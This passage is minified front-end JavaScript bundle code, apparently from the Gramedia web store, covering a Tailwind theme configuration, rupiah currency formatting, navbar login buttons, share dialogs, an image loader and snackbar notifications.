:"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.15d948a933ca17e5.js
body_size: 2003
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="184ad5e3-cb12-48d3-8d08-8176953c1de8",e._sentryDebugIdIdentifier="sentry-dbid-184ad5e3-cb12-48d3-8d08-8176953c1de8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{87377:function(e,t,n){n.r(t);var r=n(52676),a=n(85910),l=n(64913),i=n(25178);t.default=()=>{let{t:e}=(0,a.$G)("common"),t=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:()=>null==t?void 0:t.push({pathname:"/login",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:()=>null==t?void 0:t.push({pathname:"/register",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},25178:function(e,t,n){n.d(t,{Z:function(){return b}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),d=n(51298);let o=(0,l.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var s=e=>{let{variant:t,width:n=20,height:a=20,className:l}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,d.cn)(o({variant:t}),l),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let u=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:o,className:c,children:b,disabled:f,...p}=e,g=i?a.g7:"button";return(0,r.jsxs)(g,{ref:t,disabled:f||o,className:(0,d.cn)(u({variant:n,size:l}),o&&"button--loading",c),...p,children:[(0,r.jsx)("div",{className:(0,d.cn)(o&&"invisible opacity-0"),children:b}),o&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(s,{variant:"primary"!==n&&n?"black":"white"})})]})});c.displayName="Button";var b=c},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),o=i.find(s);if(o){let e=o.props.children,n=i.map(t=>t!==o?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(d,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(d,{...a,ref:t,children:n})});i.displayName="Slot";var d=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let d=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,d):d})}return r.Children.count(n)>1?r.Children.only(null):null});d.displayName="SlotClone";var o=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function s(e){return r.isValidElement(e)&&e.type===o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3128-7ee5cb4ae32e6bf7.js
body_size: 5722
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8ebd70ce-30dc-4cc5-90e2-665b7f8ac703",e._sentryDebugIdIdentifier="sentry-dbid-8ebd70ce-30dc-4cc5-90e2-665b7f8ac703")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3128,1469,8762,9130],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var r=n(52676),a=n(28173),i=n(86093),s=n(36641),o=n(36984),c=n(85910),u=n(37058),l=n.n(u);n(75271);var d=n(84573),f=n(71015),m=n(96845),h=n(93570),x=n(51298),p=n(4154),y=n(93110),b=n(54318),g=n(27598),v=n(25178),w=n(66432),k=e=>{let{url:t,iconVariant:n="secondary",buttonVariant:u="buttonIcon",iconClassName:k="",buttonClassName:j="",customTrigger:N,gtmData:S}=e,{t:_}=(0,c.$G)(),[,C]=(0,d.m9)(),D=()=>{(0,b.OV)({message:_("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),C(t)},I=(0,g.Z)(),R=e=>{S&&I({contentType:null==S?void 0:S.contentType,itemName:null==S?void 0:S.itemName,method:e}),"URL Copy"===e&&D(),"twitter"===e&&(0,p.x)(t),"facebook"===e&&(0,p.p)(t)};return(0,r.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===u&&(0,r.jsx)(y.hg,{asChild:!0,children:N||(0,r.jsx)(w.Z,{Icon:a.CN5,variant:n,className:(0,x.cn)("p-2",j),iconClassName:k,"data-testid":"shareTrigger"})}),"buttonText"===u&&(0,r.jsx)(y.hg,{asChild:!0,children:(0,r.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",j),"data-testid":"shareTrigger",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.uAx,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:_("share")})]})})}),(0,r.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,r.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:_("share")}),(0,r.jsx)(o.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,r.jsx)(i.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>R("URL Copy"),children:(0,r.jsx)(s.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:_("copyLink")})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>R("facebook"),children:(0,r.jsx)(l(),{src:f.Z.src,height:24,width:24,quality:h.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>R("twitter"),children:(0,r.jsx)(l(),{src:m.Z.src,height:24,width:24,quality:h.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,n){var r=n(52676),a=n(2808),i=n(75271),s=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),c=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:c,iconClassName:u,isDisabled:l,...d}=e,f="primary"===a?"text-white":l?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,s.cn)(o({variant:a,isDisabled:l,size:i}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(c,{className:(0,s.cn)("flex-grow",f,u),style:{fontSize:m}})})});c.displayName="ButtonIcon",t.Z=c},93110:function(e,t,n){n.d(t,{Vq:function(){return c},GG:function(){return d},cZ:function(){return h},Be:function(){return y},fK:function(){return x},t9:function(){return f},$N:function(){return p},hg:function(){return u}});var r=n(52676),a=n(36984),i=n(2808),s=n(75271),o=n(51298);let c=a.fC,u=a.xz,l=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};l.displayName=a.h_.displayName;let d=a.x8,f=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let m=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),h=s.forwardRef((e,t)=>{let{className:n,children:i,variant:s,...c}=e;return(0,r.jsxs)(l,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:s}),n),...c,children:i})]})});h.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let p=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});p.displayName=a.Dx.displayName;let y=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...i})});y.displayName=a.dk.displayName},37102:function(e,t,n){n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),s=n(37058),o=n.n(s),c=n(59739),u=n(51298),l=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:s,errorClassName:m,transformationOptions:h,withTransformedUrl:x=!0,...p}=e,{isIos:y,isSafari:b}=(0,l.Z)(),g=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:s=!1,enabled:o=!0,quality:c}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let u=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});s&&u.enlarge(),c&&u.quality(c);let l=u.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(t,null!=h?h:{}),[v,w]=(0,a.useState)(x?g:t),[k,j]=(0,a.useState)(!1),N=(0,a.useRef)(""),S=(0,a.useRef)(null),_=(0,a.useRef)(null),C=d(_,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(y||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,y,b]),N.current||(N.current=(0,c.Z)()),(0,r.jsx)("div",{ref:_,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!y||!b)&&(0,a.createElement)(o(),{...p,ref:S,className:(0,u.cn)(s,k&&m),key:N.current,src:v,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},67481:function(e,t,n){n.d(t,{i:function(){return r}});let r=e=>e.replace(/\s|\\n?/g,"")},49130:function(e,t,n){n.r(t),n.d(t,{default:function(){return b}});var r=n(52676),a=n(3420),i=n(36641),s=n(85910),o=n(37058),c=n.n(o);n(75271);var u=n(84573),l=n(71015),d=n(96845),f=n(84818),m=n(51298),h=n(4154),x=n(54318),p=n(27598),y=n(66432),b=e=>{let{url:t,iconVariant:n="secondary",iconClassName:o="",buttonActionClassName:b="",gtmData:g,customTrigger:v}=e,{t:w}=(0,s.$G)(),[,k]=(0,u.m9)(),j=()=>{(0,x.OV)({message:w("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),k(t)},N=(0,p.Z)(),S=e=>{g&&N({contentType:null==g?void 0:g.contentType,itemName:null==g?void 0:g.itemName,method:e}),"URL Copy"===e&&j(),"twitter"===e&&(0,h.x)(t),"facebook"===e&&(0,h.p)(t)};return(0,r.jsxs)(f.d.Root,{"data-sentry-element":"unknown","data-sentry-component":"ShareBottomSheet","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:v||(0,r.jsx)(y.Z,{Icon:a.f0t,variant:n,className:(0,m.cn)("p-2",b),iconClassName:o,"data-testid":"shareTrigger"})}),(0,r.jsxs)(f.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx"}),(0,r.jsx)(f.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-w-[500px] flex-col rounded-t-l bg-white pb-5 outline-none","data-testid":"shareBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"mb-8 text-center text-l-extrabold text-neutral-700",children:w("share")}),(0,r.jsxs)("div",{className:"p4 flex w-full items-center justify-center gap-5",children:[(0,r.jsx)(f.d.Close,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>S("URL Copy"),children:(0,r.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:w("copyLink")})]})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>S("facebook"),children:(0,r.jsx)(c(),{src:l.Z.src,height:24,width:24,quality:90,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>S("twitter"),children:(0,r.jsx)(c(),{src:d.Z.src,height:24,width:24,quality:90,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})})]})]})}},66432:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(90535)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return d}});var r=n(75271);let a=0,i=new Map,s=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?s(n):e.snackbars.forEach(e=>{s(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function l(e){u=o(u,e),c.forEach(e=>{e(u)})}function d(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>l({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),l({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let 